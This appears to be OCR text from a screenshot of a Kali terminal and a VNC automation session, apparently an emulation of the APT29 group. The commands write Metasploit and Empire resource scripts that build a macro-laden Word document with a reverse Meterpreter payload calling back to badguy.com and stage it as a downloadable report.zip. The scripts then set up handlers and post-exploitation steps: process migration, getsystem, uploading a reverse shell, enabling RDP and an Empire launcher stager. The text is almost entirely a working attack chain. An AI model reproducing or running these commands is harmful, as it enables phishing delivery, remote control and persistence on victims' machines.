 root@kali: ~
File Edit Tabs Help
root@kali:~# echo "use exploit/multi/fileformat/office_word_macro
> set payload windows/meterpreter/reverse_https
> set LHOST badguy.com
> set LPORT 7443
> exploit
> sleep 3
> cp /root/.msf4/local/msf.docm /tmp/report.docm
> zip -r -j /var/www/html/report.zip /tmp/report.docm
> use exploit/multi/handler
> set payload windows/meterpreter/reverse_https
> set LHOST badguy.com
> set LPORT 7443
> exploit" > apt29.rc
root@kali:~# echo "migrate -N explorer.exe
> getsystem
> rm C:\\\\miniccc.exe
> upload /root/reverse_shell.exe C:\\\\miniccc.exe
> run post/windows/manage/enable_rdp
> upload /tmp/launcher.bat" > auto.rc
root@kali:~# echo "listeners
> uselistener http
> set Host http://bad
root@kali: ~
20:51
mkunz — root@flax6: ~/boot/apt29 — ssh -p 1221 -L 1234:flax...
cp /root/.msf4/local/msf.docm /tmp/report.docm
zip -r -j /var/www/html/report.zip /tmp/report.docm
use exploit/multi/handler
set payload windows/meterpreter/reverse_https
set LHOST badguy.com
set LPORT 7443
exploit" > apt29.rc
Checking if flax6:/data/mmfiles/sendtype-kali.vnc exists
flax6: /bin/rm -f /data/mmfiles/sendtype-kali.vnc
Copying /data/mmfiles/build/sendtype-kali.vnc to flax6:/data/mmfi
les/sendtype-kali.vnc
sendtype-kali.vnc 100% 21KB 21.2KB/s 00:00
* flax6: vnc play kali /data/mmfiles/sendtype-kali.vnc
[41s/41s] [100%] [0s remaining]
* Typing text: echo "migrate -N explorer.exe
getsystem
rm C:\\\\miniccc.exe
upload /root/reverse_shell.exe C:\\\\miniccc.exe
run post/windows/manage/enable_rdp
upload /tmp/launcher.bat" > auto.rc
Checking if flax6:/data/mmfiles/sendtype-kali.vnc exists
flax6: /bin/rm -f /data/mmfiles/sendtype-kali.vnc
Copying /data/mmfiles/build/sendtype-kali.vnc to flax6:/data/mmfi
les/sendtype-kali.vnc
sendtype-kali.vnc 100% 10KB 10.1KB/s 00:00
* flax6: vnc play kali /data/mmfiles/sendtype-kali.vnc
[20s/20s] [100%] [0s remaining]
* Typing text: echo "listeners
uselistener http
set Host http://badguy.com:8080
set Port 8080
execute
main
usestager windows/launcher_bat
set Listener http
execute" > empire.rc
Checking if flax6:/data/mmfiles/sendtype-kali.vnc exists
flax6: /bin/rm -f /data/mmfiles/sendtype-kali.vnc
Copying /data/mmfiles/build/sendtype-kali.vnc to flax6:/data/mmfi
les/sendtype-kali.vnc
sendtype-kali.vnc 100% 9124 8.9KB/s 00:00
* flax6: vnc play kali /data/mmfiles/sendtype-kali.vnc
[5s/18s] [28%] [13s remaining]